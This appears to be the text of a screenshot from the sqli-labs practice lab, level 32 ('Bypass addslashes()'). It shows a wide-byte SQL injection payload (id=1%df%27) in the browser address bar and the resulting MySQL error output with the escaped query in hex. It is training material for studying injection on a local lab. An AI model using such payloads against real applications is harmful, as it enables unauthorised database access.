 Less-32 **Bypass addslashes()*
127.0.0.1/sqllib/Less-32/?id=1%df%27
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\phpStudy\PHPTutorial\WWW\sqllib\Less-32\index.php on line 43
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near ''1�\'' LIMIT 0,1' at line 1
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\'
The Query String you input in Hex becomes : 31df5c27